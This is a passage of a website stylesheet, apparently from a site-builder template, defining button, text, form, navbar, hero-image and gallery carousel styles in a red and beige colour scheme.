  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-success.disabled,
.btn-success:disabled {
  color: #ffffff !important;
  background-color: #2a747e !important;
  border-color: #2a747e !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
  color: #614f00 !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #0a0800 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #614f00 !important;
  background-color: #ffd10a !important;
  border-color: #ffd10a !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #ff5f0f !important;
  border-color: #ff5f0f !important;
}
.btn-white,
.btn-white:active {
  background-color: #fafafa !important;
  border-color: #fafafa !important;
  color: #7a7a7a !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #4f4f4f !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-white.disabled,
.btn-white:disabled {
  color: #7a7a7a !important;
  background-color: #cfcfcf !important;
  border-color: #cfcfcf !important;
}
.btn-black,
.btn-black:active {
  background-color: #232323 !important;
  border-color: #232323 !important;
  color: #ffffff !important;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.2);
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #bc0017;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #65000c !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #bc0017 !important;
  border-color: #bc0017 !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #d8c3a5;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #be9b69 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #d8c3a5 !important;
  border-color: #d8c3a5 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #47b5ed;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #148cca !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #47b5ed !important;
  border-color: #47b5ed !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #40b0bf;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #2a747e !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #ffffff !important;
  background-color: #40b0bf !important;
  border-color: #40b0bf !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ffe161;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffd10a !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-warning-outline.disabled,
.btn-warning-outline:disabled {
  color: #614f00 !important;
  background-color: #ffe161 !important;
  border-color: #ffe161 !important;
}
.btn-danger-outline,
.btn-danger-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #ff9966;
}
.btn-danger-outline:hover,
.btn-danger-outline:focus,
.btn-danger-outline.focus,
.btn-danger-outline.active {
  color: #ff5f0f !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-danger-outline.disabled,
.btn-danger-outline:disabled {
  color: #ffffff !important;
  background-color: #ff9966 !important;
  border-color: #ff9966 !important;
}
.btn-black-outline,
.btn-black-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #232323;
}
.btn-black-outline:hover,
.btn-black-outline:focus,
.btn-black-outline.focus,
.btn-black-outline.active {
  color: #000000 !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-black-outline.disabled,
.btn-black-outline:disabled {
  color: #ffffff !important;
  background-color: #232323 !important;
  border-color: #232323 !important;
}
.btn-white-outline,
.btn-white-outline:active {
  background-color: transparent !important;
  border-color: transparent;
  color: #fafafa;
}
.btn-white-outline:hover,
.btn-white-outline:focus,
.btn-white-outline.focus,
.btn-white-outline.active {
  color: #cfcfcf !important;
  background-color: transparent!important;
  border-color: transparent!important;
  box-shadow: none!important;
}
.btn-white-outline.disabled,
.btn-white-outline:disabled {
  color: #7a7a7a !important;
  background-color: #fafafa !important;
  border-color: #fafafa !important;
}
.text-primary {
  color: #bc0017 !important;
}
.text-secondary {
  color: #d8c3a5 !important;
}
.text-success {
  color: #40b0bf !important;
}
.text-info {
  color: #47b5ed !important;
}
.text-warning {
  color: #ffe161 !important;
}
.text-danger {
  color: #ff9966 !important;
}
.text-white {
  color: #fafafa !important;
}
.text-black {
  color: #232323 !important;
}
a.text-primary:hover,
a.text-primary:focus,
a.text-primary.active {
  color: #56000b !important;
}
a.text-secondary:hover,
a.text-secondary:focus,
a.text-secondary.active {
  color: #b9945e !important;
}
a.text-success:hover,
a.text-success:focus,
a.text-success.active {
  color: #266a73 !important;
}
a.text-info:hover,
a.text-info:focus,
a.text-info.active {
  color: #1283bc !important;
}
a.text-warning:hover,
a.text-warning:focus,
a.text-warning.active {
  color: #facb00 !important;
}
a.text-danger:hover,
a.text-danger:focus,
a.text-danger.active {
  color: #ff5500 !important;
}
a.text-white:hover,
a.text-white:focus,
a.text-white.active {
  color: #c7c7c7 !important;
}
a.text-black:hover,
a.text-black:focus,
a.text-black.active {
  color: #000000 !important;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption) {
  position: relative;
  background-image: transparent;
  background-size: 10000px 2px;
  background-repeat: no-repeat;
  background-position: 0px 1.2em;
  background-position: -10000px 1.2em;
}
a[class*="text-"]:not(.nav-link):not(.dropdown-item):not([role]):not(.navbar-caption):hover {
  transition: background-position 2s ease-in-out;
  background-image: linear-gradient(currentColor 50%, currentColor 50%);
  background-position: 0px 1.2em;
}
.nav-tabs .nav-link.active {
  color: #bc0017;
}
.nav-tabs .nav-link:not(.active) {
  color: #232323;
}
.alert-success {
  background-color: #70c770;
}
.alert-info {
  background-color: #47b5ed;
}
.alert-warning {
  background-color: #ffe161;
}
.alert-danger {
  background-color: #ff9966;
}
.mbr-gallery-filter li.active .btn {
  background-color: #bc0017;
  border-color: #bc0017;
  color: #ffffff;
}
.mbr-gallery-filter li.active .btn:focus {
  box-shadow: none;
}
a,
a:hover {
  color: #bc0017;
}
.mbr-plan-header.bg-primary .mbr-plan-subtitle,
.mbr-plan-header.bg-primary .mbr-plan-price-desc {
  color: #ff3d54;
}
.mbr-plan-header.bg-success .mbr-plan-subtitle,
.mbr-plan-header.bg-success .mbr-plan-price-desc {
  color: #a0d8df;
}
.mbr-plan-header.bg-info .mbr-plan-subtitle,
.mbr-plan-header.bg-info .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-warning .mbr-plan-subtitle,
.mbr-plan-header.bg-warning .mbr-plan-price-desc {
  color: #ffffff;
}
.mbr-plan-header.bg-danger .mbr-plan-subtitle,
.mbr-plan-header.bg-danger .mbr-plan-price-desc {
  color: #ffffff;
}
/* Scroll to top button*/
.form-control {
  font-family: 'Lexend', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control > .mbr-iconfont {
  font-size: 1.375rem;
}
.form-control:hover,
.form-control:focus {
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
  border-color: #bc0017 !important;
}
.form-control:-webkit-input-placeholder {
  font-family: 'Lexend', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
  font-weight: 400;
}
.form-control:-webkit-input-placeholder > .mbr-iconfont {
  font-size: 1.375rem;
}
blockquote {
  border-color: #bc0017;
}
/* Forms */
.jq-selectbox li:hover,
.jq-selectbox li.selected {
  background-color: #bc0017;
  color: #ffffff;
}
.jq-number__spin {
  transition: 0.25s ease;
}
.jq-number__spin:hover {
  border-color: #bc0017;
}
.jq-selectbox .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:after,
.jq-number__spin.plus:after {
  transition: 0.4s;
  border-top-color: #353535;
  border-bottom-color: #353535;
}
.jq-selectbox:hover .jq-selectbox__trigger-arrow,
.jq-number__spin.minus:hover:after,
.jq-number__spin.plus:hover:after {
  border-top-color: #bc0017;
  border-bottom-color: #bc0017;
}
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current {
  color: #ffffff !important;
  background-color: #bc0017 !important;
  box-shadow: none !important;
}
.xdsoft_datetimepicker .xdsoft_calendar td:hover,
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover {
  color: #000000 !important;
  background: #d8c3a5 !important;
  box-shadow: none !important;
}
.lazy-bg {
  background-image: none !important;
}
.lazy-placeholder:not(section),
.lazy-none {
  display: block;
  position: relative;
  padding-bottom: 56.25%;
  width: 100%;
  height: auto;
}
iframe.lazy-placeholder,
.lazy-placeholder:after {
  content: '';
  position: absolute;
  width: 200px;
  height: 200px;
  background: transparent no-repeat center;
  background-size: contain;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%23bc0017' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-sFF0ciwnEL {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-sFF0ciwnEL nav.navbar {
  position: fixed;
}
.cid-sFF0ciwnEL .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sFF0ciwnEL .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sFF0ciwnEL .dropdown-item:hover,
.cid-sFF0ciwnEL .dropdown-item:focus {
  background: #bc0017 !important;
  color: white !important;
}
.cid-sFF0ciwnEL .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sFF0ciwnEL .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sFF0ciwnEL .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sFF0ciwnEL .nav-link {
  position: relative;
}
.cid-sFF0ciwnEL .container {
  display: flex;
  margin: auto;
}
.cid-sFF0ciwnEL .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-sFF0ciwnEL .dropdown-menu,
.cid-sFF0ciwnEL .navbar.opened {
  background: #ffffff !important;
}
.cid-sFF0ciwnEL .nav-item:focus,
.cid-sFF0ciwnEL .nav-link:focus {
  outline: none;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sFF0ciwnEL .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sFF0ciwnEL .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.cid-sFF0ciwnEL .navbar.opened {
  transition: all 0.3s;
}
.cid-sFF0ciwnEL .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-sFF0ciwnEL .navbar .navbar-logo img {
  width: auto;
}
.cid-sFF0ciwnEL .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sFF0ciwnEL .navbar.collapsed {
  justify-content: center;
}
.cid-sFF0ciwnEL .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sFF0ciwnEL .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-sFF0ciwnEL .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 8rem);
  }
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sFF0ciwnEL .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-sFF0ciwnEL .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-sFF0ciwnEL .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sFF0ciwnEL .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sFF0ciwnEL .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sFF0ciwnEL .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sFF0ciwnEL .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sFF0ciwnEL .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sFF0ciwnEL .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-sFF0ciwnEL .navbar.navbar-short {
  min-height: 60px;
}
.cid-sFF0ciwnEL .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sFF0ciwnEL .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sFF0ciwnEL .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sFF0ciwnEL .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sFF0ciwnEL .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sFF0ciwnEL .dropdown-item.active,
.cid-sFF0ciwnEL .dropdown-item:active {
  background-color: transparent;
}
.cid-sFF0ciwnEL .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sFF0ciwnEL .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-sFF0ciwnEL .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sFF0ciwnEL .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sFF0ciwnEL ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sFF0ciwnEL .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sFF0ciwnEL button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-sFF0ciwnEL a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sFF0ciwnEL .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sFF0ciwnEL .navbar {
    height: 70px;
  }
  .cid-sFF0ciwnEL .navbar.opened {
    height: auto;
  }
  .cid-sFF0ciwnEL .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tVRcn5RFwD {
  background-image: url("../../../assets/images/joha-titel.jpg");
}
.cid-tVRcn5RFwD .mbr-fallback-image.disabled {
  display: none;
}
.cid-tVRcn5RFwD .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-tVRcn5RFwD .mbr-section-title {
  text-align: left;
}
.cid-tVRcn5RFwD .mbr-text,
.cid-tVRcn5RFwD .mbr-section-btn {
  text-align: left;
}
.cid-tWreKvhQcc {
  padding-top: 3rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
.cid-tWreKvhQcc .mbr-fallback-image.disabled {
  display: none;
}
.cid-tWreKvhQcc .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-tWreKvhQcc .row {
  align-items: center;
}
@media (max-width: 991px) {
  .cid-tWreKvhQcc .row {
    flex-direction: column-reverse;
  }
  .cid-tWreKvhQcc .image-wrapper {
    margin-bottom: 2rem;
  }
  .cid-tWreKvhQcc .card-wrapper {
    padding: 0 1rem;
  }
}
@media (min-width: 992px) {
  .cid-tWreKvhQcc .card-wrapper {
    padding-right: 2rem;
  }
}
.cid-tWreKvhQcc .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-sFF3eJNZDT {
  padding-top: 3rem;
  padding-bottom: 3rem;
  background-color: #ffffff;
}
.cid-sFF3eJNZDT .item {
  display: flex;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-sFF3eJNZDT .icon-box {
  background: #bc0017;
  width: 60px;
  min-width: 60px;
  height: 60px;
  border-radius: 50%;
  margin-right: 1rem;
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-sFF3eJNZDT .mbr-iconfont {
  font-size: 2rem;
  color: #ffffff;
}
@media (max-width: 991px) {
  .cid-sFF3eJNZDT .card {
    margin-bottom: 2rem;
  }
  .cid-sFF3eJNZDT .card-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-sFF3eJNZDT .card-title,
.cid-sFF3eJNZDT .card-box {
  color: #000000;
}
.cid-sFF3eJNZDT .icon-text {
  color: #8e8d8a;
}
.cid-sFF3kfZheU {
  padding-top: 3rem;
  padding-bottom: 3rem;
  background-color: #98877e;
}
.cid-sFF3kfZheU .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-sFF3kfZheU .item {
  padding-left: 0;
  padding-right: 0;
}
.cid-sFF3kfZheU .item-wrapper {
  position: relative;
}
.cid-sFF3kfZheU .item-wrapper .icon-wrapper {
  pointer-events: none;
  position: absolute;
  width: 60px;
  height: 60px;
  font-size: 22px;
  left: 50%;
  top: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 2px solid #ffffff;
  border-radius: 50%;
  opacity: 0;
  color: #ffffff;
  transform: translateX(-50%) translateY(-50%);
  background-color: #1b1b1b;
  transition: 0.2s;
}
.cid-sFF3kfZheU .item-wrapper:hover .icon-wrapper {
  opacity: 0.7;
}
.cid-sFF3kfZheU .carousel-control,
.cid-sFF3kfZheU .close {
  background: #1b1b1b;
}
.cid-sFF3kfZheU .carousel-control-prev {
  margin-left: 2.5rem;
}
.cid-sFF3kfZheU .carousel-control-prev span {
  margin-right: 5px;
}
.cid-sFF3kfZheU .carousel-control-next {
  margin-right: 2.5rem;
}
.cid-sFF3kfZheU .carousel-control-next span {
  margin-left: 5px;
}
.cid-sFF3kfZheU .close {
  position: fixed;
  opacity: 0.5;
  font-size: 22px;
  font-weight: 300;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  color: #fff;
  top: 2.5rem;
  right: 2.5rem;
  border: 2px solid #fff;
  text-shadow: none;
  z-index: 5;
  transition: opacity 0.3s ease;
  font-family: 'Moririse2';
  align-items: center;
  justify-content: center;
  display: flex;
}
.cid-sFF3kfZheU .close::before {
  content: '\e91a';
}
.cid-sFF3kfZheU .close:hover {
  opacity: 1;
  background: #000;
  color: #fff;
}
.cid-sFF3kfZheU .carousel-control {
  display: flex;
  top: 50%;
  width: 60px;
  height: 60px;
  margin-top: -1.5rem;
  font-size: 22px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  transition: all 0.3s;
}
.cid-sFF3kfZheU .carousel-control.carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-sFF3kfZheU .carousel-control.carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
@media (max-width: 767px) {
  .cid-sFF3kfZheU .carousel-control {
    top: auto;
    bottom: 1rem;
  }
}
.cid-sFF3kfZheU .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 3px;
}
.cid-sFF3kfZheU .carousel-indicators li {
  max-width: 15px;
  height: 15px;
  width: 15px;
  max-height: 15px;
  margin: 3px;
  background-color: rgba(0, 0, 0, 0.5);
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: 0.5;
  transition: all 0.3s;
}
.cid-sFF3kfZheU .carousel-indicators li.active,
.cid-sFF3kfZheU .carousel-indicators li:hover {
  opacity: 0.9;
}
.cid-sFF3kfZheU .carousel-indicators li::after,
.cid-sFF3kfZheU .carousel-indicators li::before {
  content: none;
}
.cid-sFF3kfZheU .carousel-indicators.ie-fix {
  left: 50%;
  display: block;
  width: 60%;
  margin-left: -30%;
  text-align: center;
}
@media (max-width: 768px) {
  .cid-sFF3kfZheU .carousel-indicators {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .cid-sFF3kfZheU .carousel-indicators {
    margin-bottom: 3.625rem !important;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }
}
@media (max-width: 767px) {
  .cid-sFF3kfZheU .carousel-indicators {
    display: none;
  }
}
.cid-sFF3kfZheU .carousel-inner {
  display: flex;
  align-items: center;
}
.cid-sFF3kfZheU .carousel-inner > .active {
  display: block;
}
.cid-sFF3kfZheU .carousel-control.left {
  left: 0;
  margin-left: 2.5rem;
}
.cid-sFF3kfZheU .carousel-control.right {
  right: 0;
  margin-right: 2.5rem;
}
.cid-sFF3kfZheU .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1;
}
@media (max-width: 768px) {
  .cid-sFF3kfZheU .carousel-control,
  .cid-sFF3kfZheU .carousel-indicators,
  .cid-sFF3kfZheU .modal .close {
    position: fixed;
  }
}
@media (max-width: 767px) {
  .cid-sFF3kfZheU .mbr-slider .carousel-control {
    top: auto;
    bottom: 20px;
  }
  .cid-sFF3kfZheU .mbr-slider > .container .carousel-control {
    margin-bottom: 0;
  }
}
.cid-sFF3kfZheU .carousel-indicators .active,
.cid-sFF3kfZheU .carousel-indicators li {
  width: 7px;
  height: 7px;
  margin: 3px;
  background: #000000;
  opacity: 0.5;
  border: 4px solid #000000;
}
.cid-sFF3kfZheU .carousel-indicators .active {
  background: #fff;
}
.cid-sFF3kfZheU .carousel-indicators li {
  max-width: 15px;
  max-height: 15px;
  border-radius: 50%;
}
.cid-sFF3kfZheU .modal {
  padding-left: 0 !important;
  position: fixed;
  overflow: hidden;
  padding-right: 0 !important;
}
.cid-sFF3kfZheU .modal-dialog {
  margin: 0 auto;
  max-width: 100%;
  padding-left: 1rem;
  padding-right: 1rem;
}
.cid-sFF3kfZheU .modal-content {
  border-radius: 0;
  border: none;
  background: transparent;
}
.cid-sFF3kfZheU .modal-body {
  padding: 0;
  display: flex;
  align-items: center;
}
.cid-sFF3kfZheU .modal-body img {
  width: 100%;
  object-fit: contain;
  max-height: calc(100vh - 1.75rem);
}
.cid-sFF3kfZheU .carousel {
  width: 100%;
}
.cid-sFF3kfZheU .modal-backdrop.in {
  opacity: 0.8;
}
.cid-sFF3kfZheU .modal.fade .modal-dialog {
  transition: margin-top 0.3s ease-out;
}
.cid-sFF3kfZheU .modal.fade .modal-dialog,
.cid-sFF3kfZheU .modal.in .modal-dialog {
  transform: none;
}
.cid-sFF3kfZheU .mbr-gallery .item-wrapper {
  cursor: pointer;
}
.cid-sFF3kfZheU H6 {
  text-align: center;
  color: #ffffff;
}
.cid-sFF3kfZheU H4 {
